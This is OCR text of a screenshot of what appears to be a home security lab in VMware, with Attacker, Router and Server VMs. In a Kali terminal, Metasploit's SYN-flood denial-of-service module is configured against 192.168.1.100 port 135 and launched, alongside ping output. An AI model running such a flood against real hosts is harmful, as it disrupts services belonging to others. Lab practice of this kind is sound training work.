 Attacker - VMware Workstation
TC
File Edit View VM Tabs Help
Share
Library
Type here to search
My Computer
Server
Attacker
Router
Server
Attacker
Router
1 2 3 4
16:29
3%
21 Editor suggestions
Trash
File System
Home
root@tamania: /home/kali
File Actions Edit View Help
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlim
ited)
RHOSTS 192.168.1.100 yes The target host(s), see https://do
cs.metasploit.com/docs/using-metas
ploit/basics/using-metasploit.html
RPORT 135 yes The target port
SHOST no The spoofable source address (else
randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for
new data
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/tcp/synflood) > exploit
[*] Running module against 192.168.1.100
[*] SYN flooding 192.168.1.100:135...
kali@tamania: ~
icmp_seq=132 ttl=63 time=2.47 ms
icmp_seq=133 ttl=63 time=2.07 ms
icmp_seq=134 ttl=63 time=2.00 ms
icmp_seq=135 ttl=63 time=1.52 ms
icmp_seq=136 ttl=63 time=2.00 ms
icmp_seq=137 ttl=63 time=2.02 ms
icmp_seq=138 ttl=63 time=2.07 ms
icmp_seq=139 ttl=63 time=0.784 ms
icmp_seq=140 ttl=63 time=1.95 ms
icmp_seq=141 ttl=63 time=1.92 ms
icmp_seq=142 ttl=63 time=1.17 ms
icmp_seq=143 ttl=63 time=1.33 ms
icmp_seq=144 ttl=63 time=1.11 ms
icmp_seq=145 ttl=63 time=1.65 ms
icmp_seq=146 ttl=63 time=2.04 ms
icmp_seq=147 ttl=63 time=1.15 ms
icmp_seq=148 ttl=63 time=1.98 ms
icmp_seq=149 ttl=63 time=1.71 ms
icmp_seq=150 ttl=63 time=1.88 ms
icmp_seq=151 ttl=63 time=1.09 ms
tics —
received, 0% packet loss, time 150806ms
1.578/2.472/0.539 ms
(kali㉿tamania)-[~]
$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Predictions: On Editor Suggestions: Showing
100% Fit Give Feedback to Microsoft
Search
4:29 PM
3/26/2024